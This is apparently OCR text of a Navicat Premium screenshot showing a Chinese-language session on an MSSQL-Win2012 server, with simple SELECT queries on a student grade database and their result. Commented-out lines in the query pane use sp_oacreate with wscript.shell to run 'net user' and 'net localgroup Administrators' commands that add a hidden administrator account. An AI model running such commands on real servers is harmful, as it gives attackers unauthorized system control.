 * create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
demo
grade
dbo
表
course
grade
字段
索引
外键
唯一键
检查
触发器
student
视图
函数
查询
guest
ReportServer
ReportServerTempDB
搜索
对象 * create @ (MSSQL-Win2012) - 查询 grade @grade.dbo (MSSQL-Win201...
保存 查询创建工具 美化 SQL 代码段
MSSQL-Win2012 grade dbo 运行已选择的 停止 解释已选择的
839 --
840 -- declare @shellx int
841 -- exec sp_oacreate 'wscript.shell',@shellx output;
842 -- exec sp_oamethod @shellx,'run',null,'net user hackabc Admin@123 /add';
843 --
844 -- declare @shellx int
845 -- exec sp_oacreate 'wscript.shell',@shellx output
846 -- exec sp_oamethod @shellx,'run',null,'net localgroup Administrators oahacker /add'
847
848
849 select sid from grade  GROUP BY sid having COUNT(grade)>=2 and min(grade)<60
850
851
852 select g.sid,s.name
853 from grade g
854 join student s on s.sid=g.sid
855 where grade<60 group by g.sid,s.name;
消息 摘要 结果 1
数据 信息 单元格编辑器 数据分析 导出 固定
sid name
4 Nico
select g.sid,s.name  from grade g join student s on s.sid=g.sid where grade<60 group by g.sid,s.name;
只读
第 1 条记录 (共 1 条)
Ln 852, Col 1
运行时间: 0.453s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索